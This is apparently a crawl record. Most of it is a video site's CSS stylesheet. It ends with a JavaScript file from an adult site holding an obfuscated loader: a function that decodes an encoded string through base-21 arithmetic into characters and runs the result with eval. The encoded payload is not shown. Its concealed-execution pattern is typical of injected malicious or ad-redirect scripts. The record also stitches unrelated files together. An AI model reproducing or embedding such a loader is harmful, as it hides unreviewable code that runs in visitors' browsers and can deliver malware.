.thumb .overlay { margin: 0; display: block; overflow: hidden; font-weight: bold; position: absolute; border-radius: 3px; height: 22px; line-height: 22px; font-size: 14px; padding: 0 5px; text-transform: uppercase; }
.top-right { top: 10px; right: 10px; }
.top-left { top: 10px; left: 10px; }
.bottom-right { bottom: 10px; right: 10px; }
.bottom-left { bottom: 10px; left: 10px; }

.thumb-cat .meta { float: right; line-height: 24px; height: 24px; margin-left: 5px; }
.thumb-cat p { font-size: 20px; line-height: 24px; height: 24px; }
.thumb-cat p i { font-size: 18px; }

.wide-ratio { padding-bottom: 56.25%; }
.rectangle-ratio { padding-bottom: 75%; }
.square-ratio { padding-bottom: 100%; }
.vertical-ratio { padding-bottom: 150%; }
.custom-ratio { padding-bottom: 60%; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { margin: 20px 5px 0 5px; }
.more a { border-radius: 5px; cursor: pointer; display: block; height: 40px; line-height: 40px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 18px; }
.more i { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: inline-block !important; vertical-align: top !important; height: inherit !important; line-height: inherit !important; margin-left: 10px; font-size: 30px; }

.pages { margin-top: 15px; text-align: center; font-size: 0; overflow: hidden; }
.pages a, .pages span { min-width: 30px; border-radius: 5px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; height: 40px; line-height: 40px; padding: 0 5px; font-size: 14px; }
.pages .next-prev-more { padding-bottom: 10px; }
.pages .next-prev-more a, .pages .next-prev-more span { height: 60px; line-height: 60px; border-radius: 0; padding: 0 40px; font-size: 16px; }
.pages .next-prev-more i { display: block !important; height: inherit !important; line-height: inherit !important; font-size: 40px; }

.text { margin: 20px 5px 0 5px; border-radius: 5px; overflow: hidden; clear: both; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 10px 0 10px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 10px 10px 15px 15px; margin: 20px 5px 0 5px; border-radius: 5px; }
.list-1 a { margin: 5px 5px 0 0; display: block; overflow: hidden; height: 50px; line-height: 50px; border-radius: 5px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; overflow: hidden; }
.list-1 i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; font-size: 18px; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.list-1 span i { background-color: transparent !important; font-size: 12px; margin-right: 3px; }

.list-2 { overflow: hidden; padding: 10px 10px 15px 15px; margin: 20px 5px 0 5px; border-radius: 5px; }
.list-2 a { margin: 5px 5px 0 0; padding: 0 12px; display: block; border-radius: 5px; float: left; overflow: hidden; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px; }
.list-2 i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 3px; }

.full-wrapper { overflow: hidden; border-radius: 0 0 5px 5px; }

.full-tab { overflow: hidden; }

.full-main-col { padding-bottom: 20px; }

.media-bg { background-color: rgb(0,0,0); overflow: hidden; }

.player { background-color: rgb(0,0,0); position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: 0 none; }

.limited { max-width: 1000px; margin: 0 auto; }


.full-main-col h1 { margin: 10px 10px 0 10px; }

.full-info { overflow: hidden; }

.full-info { overflow: hidden; padding: 5px 0 0 10px; }
.full-info a, .full-info span { display: block; float: left; height: 38px; line-height: 38px; margin: 5px 25px 0 0; font-size: 14px; overflow: hidden; }
.full-info i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 18px; }

.full-rating { float: left; overflow: hidden; margin-right: 20px; }
.full-rating a { cursor: pointer; float: left; display: block; }
.full-rating a i { font-size: 26px; }

span.dim-mode { font-weight: bold; border-radius: 5px; padding: 0 10px; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: right; cursor: pointer; margin-right: 10px; margin-left: 15px; }
span.dim-mode:hover i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; background-color: transparent; }
span.dim-mode i { font-size: 18px; }

.full-meta { overflow: hidden; float: left; }

.full-text { margin: 10px 10px 0 10px; border-radius: 5px; padding: 0 15px 10px 15px; overflow: hidden; text-align: justify; }
.full-text p { padding-top: 10px; font-size: 14px; line-height: 22px; }
.full-text a { text-decoration: underline; font-weight: bold; }
.full-text a:hover { text-decoration: none; }
.full-text span.color-1 { font-weight: bold; }

.full-links { margin: 10px 0 0 10px; overflow: hidden; }
.full-links a, .full-links span { border-radius: 5px; display: block; float: left; height: 38px; line-height: 38px; margin: 5px 5px 0 0; padding: 0 10px; font-size: 14px; overflow: hidden; }
.full-links span { width: 38px; font-size: 26px; border-radius: 0; padding: 0; margin-right: 0; }
.full-links i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 3px; }
.full-links span i { float: none; margin: 0; }
.full-links a:hover i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; background-color: transparent; }

.full-links-items { overflow: hidden; float: left; margin: 5px 25px 0 0; }

.comments-block { margin: 20px 10px 0 10px; border-radius: 5px; overflow: hidden; padding: 0 15px 15px 15px; }

.sub-title { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; font-size: 16px; font-weight: bold; margin-top: 15px; height: 20px; line-height: 20px;  }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span {  margin: 1px 0 0 5px; display: inline-block; vertical-align: top; }
.sub-title span i { float: none !important; margin: 0; display: block !important; }

.comments { display: none; overflow: hidden; }

.comment { margin: 20px 0 10px 0; border-radius: 5px; padding: 10px; text-transform: none; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }
.comment:first-child { margin-top: 20px; }

.comments-block .sub-title { cursor: pointer; }
p.comment-info { font-size: 14px; text-transform: uppercase; padding-bottom: 5px; }
p.comment-info span { font-weight: bold; margin-right: 10px; }
p.comment-info i { margin-right: 3px; } 

.add-comment { overflow: hidden; margin-top: 20px; }

.textarea { border-radius: 5px; border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-radius: 5px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { opacity: 0.9; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 170px; border-radius: 5px; margin-top: 10px; font-size: 16px; outline: 0 none; border: 0 none; height: 40px; line-height: 40px; }
button.submit:hover { opacity: 1; }

.hide-comments { margin-top: 10px; float: right; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; height: 30px; line-height: 30px; font-size: 14px; }
.hide-comments i { float: right; margin-left: 5px !important; display: block !important; height: inherit !important; line-height: inherit !important; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }


.full-right-col { overflow: hidden; padding: 0 0 20px 0; }

.full-right-col .sub-title { font-size: 18px; margin: 30px 5px 0 5px; cursor: default; }

.full-right-col .bar-item-mobile { margin-top: 20px; display: block !important; }
.full-right-col .bar-items-block { padding-top: 10px; }

.full-right-col .thumb a { border-radius: 5px; padding-bottom: 12px; }

.footer { margin-top: 60px; padding: 20px 0 30px 0; font-size: 16px; line-height: 24px; text-align: center; overflow: hidden; }
.footer p { padding: 10px 10px 0 10px; }
.footer a { display: inline-block; vertical-align: top; height: 30px; line-height: 30px; margin: 4px 2px 0 2px; padding: 0 10px; border-radius: 5px; font-size: 14px; }
.footer-links { display: inline-block; vertical-align: top; padding: 16px 18px 0 18px; }
.social a {width: 30px; font-size: 18px; padding: 0; }
.social i { display: block !important; height: inherit !important; line-height: inherit !important; }

#scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; border-radius: 5px; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block !important; height: inherit !important; line-height: inherit !important; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb-cat p { font-size: 16px; }
    .thumb-cat .meta { float: none; margin-left: 15px; }
    .more a { font-size: 20px; }
    .more i { font-size: 32px; }
}

@media all and (min-width:500px) {
    a.logo { font-size: 22px; }
    .thumb-cat p { font-size: 20px; }
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .thumb-cat p { font-size: 18px; }
    .thumb-cat .meta { float: right; margin-left: 5px; }
    .full-meta span i { font-size: 22px; }
    span.dim-mode i { font-size: 20px; }
}

@media all and (min-width:680px) {
    a.logo { font-size: 24px; }
    .thumb-cat p { font-size: 20px; }
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .thumb, .gallery-thumbs li { width: 33.3333%; }
    .thumb-cat p { font-size: 18px; }
    .thumb-cat .meta { float: none; margin-left: 15px; }
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .text { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 33.3333%; }
    .full-links-items.right { float: right; margin-right: 5px; }
}

@media all and (min-width:820px) {
    a.logo { font-size: 26px; }
    .thumb-cat p { font-size: 16px; }
    .thumb-cat .meta { float: right; margin-left: 5px; }
    .limited { width: 70%; }
}

@media all and (min-width:900px) {
    .thumb-cat p { font-size: 18px; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; padding-bottom: 10px; }
    a.logo { font-size: 28px; margin: 10px 30px 0 5px; }
    .menu-button { display: none; }
    .menu { display: block !important; float: left; position: static; box-shadow: none; background: none; padding: 10px 10px 0 10px; }
    .menu li { float: left; margin: 0 5px 0 0; }
    .menu a { height: 40px; line-height: 40px; padding: 0 15px; }
    .search-button { font-size: 16px; margin: 10px 5px 0 0;}
    .search { margin: 15px 5px 5px 5px; }
    .thumb-cat p { font-size: 20px; }
    .list-1 li { width: 25%; }
    .list-1 a { height: 55px; line-height: 55px; padding: 0 15px; }
    .bar-item-3 { display: inline-block; }
    .full-wrapper { margin: 20px 5px 0 5px; border-radius: 5px; }
    .full-tab { display: table; width: 100%; }
    .full-main-col, .full-right-col { display: table-cell; vertical-align: top; }
    .full-main-col h1, .full-main-col h2 { margin-left: 20px; margin-right: 20px; }
    .full-info { padding-left: 20px; padding-top: 10px; }
    .full-links { margin-left: 20px; }
    span.dim-mode { margin-right: 20px; }
    .left span.dim-mode { margin-right: 0; }
    .full-text { margin: 15px 20px 0 20px; padding: 10px 20px 15px 20px; }
    .left .full-text { margin-right: 0; }
    .full-links-items.right { margin-right: 20px; }
    .left .full-links-items.right { margin-right: 0; }
    .full-links-items.right a { margin: 5px 0 0 5px; }
    .comments-block { margin: 20px 20px 0 20px; }
    .left .comments-block { margin: 20px 0 0 20px; }
    .full-right-col {width: 330px; max-width: 330px; border-top-width: 0; margin: 0; padding-left: 15px; padding-right: 15px; } 
    .full-right-col .bar-items-block { padding-top: 20px; }
    .full-right-col .thumb { width: auto !important; float: none; padding: 10px 5px 0 5px; }
    .full-right-col .thumb a { background-color: transparent; padding-bottom: 0; margin: 0; }
    .thumb-left-col { width: 39%; float: left;  margin-right: 10px; }
    .full-right-col .thumb .meta { font-size: 13px; margin: 10px 0 0 0; }
    .full-right-col .thumb .meta span { margin: 0 10px 0 0; }
    .full-right-col .thumb .meta i { font-size: 14px; }
    .full-right-col .thumb a p { font-size: 14px; margin: 10px 10px 0 0; }
    .full-right-col .thumb-image::after { border-width: 4px; } 
    .full-right-col .thumb a:hover .thumb-image::after { border-width: 6px; }
    .full-right-col .thumb .overlay { height: 16px; line-height: 16px; font-size: 12px; padding: 0 4px; }
}

@media all and (min-width:1110px) {
    .thumb, .gallery-thumbs li { width: 25%; }
    .thumb-cat p { font-size: 16px; }
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    a.logo { font-size: 30px; height: 45px; line-height: 45px; }
    .menu a { height: 45px; line-height: 45px; padding: 0 15px; }
    .search-button { width: 65px; height: 45px; line-height: 45px; }
    .thumb-cat p { font-size: 18px; }
    .text { font-size: 18px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 38px; }
}

@media all and (min-width:1360px) {
    .thumb-cat p { font-size: 20px; }
    .bar-item-4 { display: inline-block; }
    .list-1 li { width: 16.6666%; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 100px; text-align: center; }
    .menu a i { display: inline !important; float: none; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://malluporn.net/js/AwUx5YVDjdlEjOAoc.js
body_size: 21536
content:
function kkung(btrt){var vwjho='Z';var riamjnr='A';var ewhfdlr=[];var rsdfzn=new RegExp('['+riamjnr+'-'+vwjho+']');var isumub=btrt.split(rsdfzn);for(var i=0;i<isumub.length;i++){ewhfdlr.push(String.fromCharCode(parseInt(isumub[i],21)/(58)));}eval(ewhfdlr.splice(1,ewhfdlr.length).join(''));}kkung('[base64]'); 
     